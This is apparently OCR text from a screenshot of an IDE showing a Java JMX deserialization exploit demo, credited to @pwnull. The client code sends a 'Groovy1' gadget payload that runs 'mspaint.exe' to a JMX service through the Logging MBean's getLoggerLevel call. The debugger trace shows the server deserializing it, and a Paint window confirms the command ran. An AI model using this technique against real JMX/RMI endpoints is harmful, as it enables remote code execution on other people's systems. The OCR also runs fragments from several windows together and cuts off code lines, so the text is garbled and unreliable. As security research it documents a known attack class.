 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help JmxVulDemo - RMIConnectionImpl.java [jdk1.8.0_231]
rt.jar javax management remote rmi RMIConnectionImpl unwrap
Project
RMIConnectionImpl.java
1568 else {...}
1578 if(reqACC != null){
1579 return AccessController.doPrivileged(
1580 (PrivilegedExceptionAction<T>) () ->
1581 wrappedClass.cast(mo.get()), reqACC);
1582 }else{
1583 return wrappedClass.cast(mo.get()); mo: MarshalledObject@23
1584 }
1585 }finally{
1586 AccessController.doPrivileged(new SetCcl(old)); old (slot_5): L
1587 }
1588 } catch (PrivilegedActio
1589 Exception e = extrac
1590 if (e instanceof IOE
1591 throw (IOExcepti
1592 }
1593 if (e instanceof Cla
无标题 - 画图
文件 主页 查看
粘贴
剪切
复制
剪贴板
选
择
裁剪
重新调整大小
旋转
图像
A
工具
刷
子
Debug: DebugJmxServer
Debugger Console
"RMI TCP Connection(100)-192.1...n group "RMI Runtime": RUNNI
unwrap:1586, RMIConnectionImpl (javax.management.remote.rmi)
unwrap:1624, RMIConnectionImpl (javax.management.remote.rmi)
invoke:812, RMIConnectionImpl (javax.management.remote.rmi)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
Structure
Project
Pull Requests
Structure
Bookmarks
JMXInvokeMBean.java
24 // }
25
26 //JMXServiceURL url = new JMXServiceURL("service:jmx:rmi:///jndi/rmi://
27 String serverName = "192.168.232.145";
28 String servicePort = "2222";
29 String evilType = "Groovy1";
30 String command = "mspaint.exe";
31 JMXServiceURL url = new JMXServiceURL("service:jmx:rmi:///jndi/rmi://"
32
33 JMXConnector jmxConnector = JMXConnectorFactory.connect(url);
34 MBeanServerConnection mbeanServerConnection = jmxConnector.getMBeanServe
35 Object payloadObject = Utils.makePayloadObject(evilType, command);
36 ObjectName mbeanName = new ObjectName("java.util.logging:type=Logging")
37
38 mbeanServerConnection.invoke(mbeanName, operationName: "getLoggerLevel",
39
40 //close the connection
41 jmxConnector.close();
42 }
Stru
Run: JMXInvokeMBean
D:\java\jdk-11.0.16.1\bin\java.exe ...
WARNING: An illegal reflective access operation has occurre
WARNING: Illegal reflective access by org.codehaus.groovy.r
.m2/repository/org/codehaus/groovy/groovy/2.3.9/groovy-2.3
WARNING: Please consider reporting this to the maintainers
WARNING: Use --illegal-access=warn to enable warnings of fu
WARNING: All illegal access operations will be denied in a
@pwnull
Blog:pwnull.github.io